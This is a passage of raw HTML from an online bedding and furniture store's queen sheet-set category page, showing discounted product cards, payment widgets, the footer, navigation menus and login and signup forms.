<a href="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/?action=yith-woocompare-add-product&id=31155" class="compare button" data-product_id="31155" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-queen-sheet-sets-navy/" data-id="31155">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-32343 status-publish outofstock product_cat-queen-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32343  wishlist-fragment on-first-load"
data-fragment-ref="32343"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32343,&quot;parent_product_id&quot;:32343,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32343&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32343"
data-product-type="simple"
data-original-product-id="32343"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-queen-charcoal/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-01_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-01_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-01_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-01_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-01_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-01_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-01_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-01_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-01_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-02_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-02_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-02_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-02_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-02_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-02_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-02_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-02_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231205-02_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-queen-charcoal/" target="_self">Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding &#8211; Queen &#8211; Charcoal</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>218.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="65.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-231205" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-queen-charcoal/" data-quantity="1" class="button product_type_simple" data-product_id="32343" data-product_sku="V160-231205" aria-label="Read more about &ldquo;Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding - Queen - Charcoal&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32343  wishlist-fragment on-first-load"
data-fragment-ref="32343"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32343,&quot;parent_product_id&quot;:32343,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32343&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32343"
data-product-type="simple"
data-original-product-id="32343"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/?action=yith-woocompare-add-product&id=32343" class="compare button" data-product_id="32343" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-queen-charcoal/" data-id="32343">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4514 status-publish last outofstock product_cat-queen-sheet-sets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4514  wishlist-fragment on-first-load"
data-fragment-ref="4514"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4514,&quot;parent_product_id&quot;:4514,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4514&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4514"
data-product-type="simple"
data-original-product-id="4514"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/cotton-microfibre-1000tc-4pc-queen-sheet-set-ivory/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-1.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-2-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-2-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-2-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-2-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-2-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-2-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-2-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-10qs-iv-2.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/cotton-microfibre-1000tc-4pc-queen-sheet-set-ivory/" target="_self">Cotton microfibre 1000TC 4pc Queen sheet set &#8211; Ivory</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>277.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>82.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="82.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="cvc-10qs-iv" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/cotton-microfibre-1000tc-4pc-queen-sheet-set-ivory/" data-quantity="1" class="button product_type_simple" data-product_id="4514" data-product_sku="cvc-10qs-iv" aria-label="Read more about &ldquo;Cotton microfibre 1000TC 4pc Queen sheet set - Ivory&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4514  wishlist-fragment on-first-load"
data-fragment-ref="4514"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4514,&quot;parent_product_id&quot;:4514,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4514&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4514"
data-product-type="simple"
data-original-product-id="4514"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/?action=yith-woocompare-add-product&id=4514" class="compare button" data-product_id="4514" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/cotton-microfibre-1000tc-4pc-queen-sheet-set-ivory/" data-id="4514">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=59.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#7b080e0b0b14090f3b161a0f0f091e0808140e0f171e0f55151e0f551a0e5b"><span class="__cf_email__" data-cfemail="6a191f1a1a05181e2a070b1e1e180f1919051f1e060f1e44040f1e440b1f">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e5c2ed3a5a" /><input type="hidden" name="_wp_http_referer" value="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1729270a80" /><input type="hidden" name="_wp_http_referer" value="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy 